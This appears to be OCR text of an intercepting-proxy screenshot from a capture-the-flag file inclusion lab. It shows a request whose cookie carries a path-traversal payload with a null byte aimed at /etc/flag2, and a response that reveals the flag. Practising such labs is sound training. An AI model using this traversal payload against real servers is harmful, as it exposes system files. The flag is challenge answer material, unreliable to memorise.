 Request
Pretty Raw Hex \n
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.230.14
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.230.14/challenges/index.php
8 Connection: close
9 Cookie: THM=../../../../etc/flag2%00
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2
3
Search...
0 matches
Response
Pretty Raw Hex Render \n
File Inclusion Lab
</h1>
50 <p class="lead">
Lab #Challenge-2: Include a file in the input form below
51 <hr class="my-4">
52
53 <div class='mt-5 mb-5'>
54 <h5>
Current Path
</h5>
55 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
56 </div>
57 <div>
58 <h5>
File Content Preview of <b>
../../../../etc/flag2
</b>
</h5>
59 <code>
<div class="alert alert-success" role="alert">
Welcome ../../../../etc/flag2<br>
</div>
c00k13_i5_yuMmy1
60 </code>
61 </div>
</body>
Search...
0 matches
In
Re
Re
Re
Re
Re
Re